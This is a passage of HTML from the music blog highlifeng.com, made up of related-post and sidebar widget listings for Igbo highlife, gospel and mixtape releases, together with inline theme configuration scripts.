            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/neche-nwaigbo-ft-igwe-credo-mbem-igbo-meets-egwu-ekpili/"  rel="bookmark" title="Neche Nwaigbo ft. Igwe Credo &#8211; Mbem Igbo Meets Egwu Ekpili">Neche Nwaigbo ft. Igwe Credo &#8211; Mbem Igbo Meets Egwu Ekpili</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T20:12:17+01:00" >February 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/neche-nwaigbo-tribute-to-ozoemena-nsugbe/"  rel="bookmark" class="td-image-wrap " title="Neche Nwaigbo &#8211; Tribute to Ozoemena Nsugbe" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/FB_IMG_1666383400500.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/FB_IMG_1666383400500.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/FB_IMG_1666383400500.webp?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/FB_IMG_1666383400500.webp?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Neche Nwaigbo &#8211; Tribute to Ozoemena Nsugbe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/neche-nwaigbo-tribute-to-ozoemena-nsugbe/"  rel="bookmark" title="Neche Nwaigbo &#8211; Tribute to Ozoemena Nsugbe">Neche Nwaigbo &#8211; Tribute to Ozoemena Nsugbe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-22T19:00:25+01:00" >October 22, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/neche-nwaigbo-made-in-china/"  rel="bookmark" class="td-image-wrap " title="Neche Nwaigbo &#8211; Made in China" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Screenshot_20221002-225616_Facebook.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Screenshot_20221002-225616_Facebook.webp?w=1080&ssl=1 1080w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Screenshot_20221002-225616_Facebook.webp?resize=300%2C211&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Screenshot_20221002-225616_Facebook.webp?resize=1024%2C721&ssl=1 1024w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Screenshot_20221002-225616_Facebook.webp?resize=768%2C540&ssl=1 768w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Screenshot_20221002-225616_Facebook.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Screenshot_20221002-225616_Facebook.webp?resize=696%2C490&ssl=1 696w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Screenshot_20221002-225616_Facebook.webp?resize=1068%2C752&ssl=1 1068w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Screenshot_20221002-225616_Facebook.webp?resize=597%2C420&ssl=1 597w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Screenshot_20221002-225616_Facebook.webp?resize=100%2C70&ssl=1 100w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Neche Nwaigbo &#8211; Made in China" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/neche-nwaigbo-made-in-china/"  rel="bookmark" title="Neche Nwaigbo &#8211; Made in China">Neche Nwaigbo &#8211; Made in China</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-03T11:34:24+01:00" >October 3, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-21" class="td_block_template_1 widget block-21 widget_block"><div class="my_button_link" style="padding: 0;padding-left: 0;background: #fff;border-bottom: 3px solid #800000;margin-bottom:30px;border-radius:0;">
<h4 style="width: 40%; text-align: center;color: #fff;right:0;background: #800000;margin: 0;padding: 0;">ADVERTISEMENT</h4>
</div>
<center>
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article">
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;">
    <source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">
    Your browser does not support the video tag.
  </video>
</a>
</center></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_2 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script type="2078bd08ce14703d7bed84f1-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_2","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_14";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "7";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/daddy-lumba-enti-se-adee-ankye-mea/"  rel="bookmark" class="td-image-wrap " title="Daddy Lumba &#8211; Enti Se Adee Ankye Mea" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/08/Highlifeng.com_-178.webp?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/08/Highlifeng.com_-178.webp?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/08/Highlifeng.com_-178.webp?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/08/Highlifeng.com_-178.webp?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="Daddy Lumba - Enti Se Adee Ankye Mea" title="Daddy Lumba &#8211; Enti Se Adee Ankye Mea" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/daddy-lumba-enti-se-adee-ankye-mea/"  rel="bookmark" title="Daddy Lumba &#8211; Enti Se Adee Ankye Mea">Daddy Lumba &#8211; Enti Se Adee Ankye Mea</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/samuel/">Nkama Samuel</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-03T12:28:38+01:00" >August 3, 2022</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-dr-aronwanteje-arthur-eze-na-ukpo/"  rel="bookmark" class="td-image-wrap " title="Chief Dr. Aronwanteje – Arthur Eze Na Ukpo" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/03/Capture-8.png?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/03/Capture-8.png?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/03/Capture-8.png?zoom=2&resize=356%2C220&ssl=1 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Dr. Aronwanteje – Arthur Eze Na Ukpo" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-dr-aronwanteje-arthur-eze-na-ukpo/"  rel="bookmark" title="Chief Dr. Aronwanteje – Arthur Eze Na Ukpo">Chief Dr. Aronwanteje – Arthur Eze Na Ukpo</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/makou/">Makouchi Godbless</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-20T10:53:25+01:00" >March 20, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="2078bd08ce14703d7bed84f1-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Mixtapes 2023","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "225";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "113";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2023</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="2078bd08ce14703d7bed84f1-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_18";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "4738";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "474";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="400" height="385" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=400%2C385&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

